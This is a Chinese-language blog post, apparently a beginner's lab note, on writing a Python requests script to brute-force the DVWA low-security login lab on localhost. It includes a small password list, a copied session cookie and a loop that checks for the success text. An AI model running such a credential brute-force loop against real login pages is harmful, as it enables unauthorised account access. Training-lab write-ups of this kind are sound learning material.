










最近简单学习了一下python的request模块,虽说简单,但是是思想的基础,值得实践一下,一步步发现错误一步步改正,记录一下过程
靶场为dvwa简单难度的暴力破解模块
python中的request包可以对网页发送请求以及接收回应,再结合循环,以此作为暴力破解的基础。整个代码流程为构造url,伪造headers,构造爆破字典,循环爆破
第一步,获取url
首先dvwa的暴力破解模块是get请求,所以直接先随便提交一组数据,复制它的url即可。(post暴力破解之后再做研究)
http://127.0.0.1/DVWA-master/vulnerabilities/brute/?username=admin&password=123&Login=Login#
问号后面是提交的数据,所以python中构造的基础url为
url = "http://127.0.0.1/DVWA-master/vulnerabilities/brute/"
第二步,构造字典
从第一步的url可以看出,我们要提交数据的变量名为username password Login,一共三个。爆破字典在python中一定为一个字典数组。每个字典中有三对键值。这里简单写几个就好了
payload = [{"username":"admin","password":"123","Login":"Login"},
{"username":"admin","password":"admin","Login":"Login"},
{"username":"admin","password":"password","Login":"Login"},
{"username":"admin","password":"12345","Login":"Login"},
]
第三步,发现问题,构造headers
首先我们得知道如果爆破成功与否,响应回来的东西有什么不同。
然后我们分别看一下,登录成功和登录失败的区别,这里就不额外构造错误的字典了,我的admin密码是12345,直接用payload里的第一个元素和最后一个元素。
先看登录失败,使用payload的中的第一个元素,用requests中的get方法
response = requests.get(url=url,params=payload[0])
result = response.content
print(result)
输出结果如下

发现很多\t\n,意识到是因为没有转化编码格式。重写一下
response = requests.get(url=url,params=payload[0])
result = response.content.decode('utf-8')
print(result)
然后看结果

然后同样方式,看一下登录成功
response = requests.get(url=url,params=payload[3])
result = response.content.decode('utf-8')
print(result)
结果

此时发现不对劲,两次结果一样。
仔细观察后,发觉这是dvwa的登录页面(login.php),并不是简单难度的暴力破解模块。然后想到自己没有构造请求头,因为没有cookie的原因需要重新登录dvwa。现在构造一下请求头。
用浏览器登录dvwa,设置难度之后,打开暴力破解模块,然后刷新页面,f12看一下响应头信息,我们需要cookie和user-agent

然后返回编译器,构造请求头。大小写要完完全全和浏览器回应的一样。
headers = {
"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36",
"Cookie" : "security=low; PHPSESSID=sae57h8lmti1rp9bmi3l26sge7"
}
之后再测试成功和失败。在调用requests.get时多加一个headers的参数
先看成功:
response = requests.get(url=url,params=payload[3],headers=headers)
result = response.content.decode('utf-8')
print(result)

失败:
response = requests.get(url=url,params=payload[0],headers=headers)
result = response.content.decode('utf-8')
print(result)

不难看出,成功后有Welcome to the password protected area admin的字样
第四步,爆破
现在已经知道了爆破成功与否返回结果的不同。可以开始写爆破部分了。
首先要爆破,肯定是一个循环,循环次数便是数组字典的元素个数。
循环会逐个产生响应结果,从结果中我们只要利用万能的正则表达式提取出关键字“Welcome to the password protected area admin”就说明我们爆破成功。想要提取字符,就要把响应结果转为字符串,使用正则表达式还要引入re包。按照这个思路,就可以写出下面的代码:
partten = re.compile('Welcome to the password protected area admin')
for i in payload:
response = requests.get(url=url, params=i, headers=headers)
result = response.content.decode('utf-8')
result = str(result)
if len(re.findall(partten, result)) != 0 :
print('爆破成功')
print(i)
解释一下if判断。re.findall的返回结果是一个list,查到几个符合正则表达式的结果,这个list就有几个元素,对应如果没有查到,这个list的长度就为0,所以当list结果不为空时,即爆破成功。
















 1311
1311











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









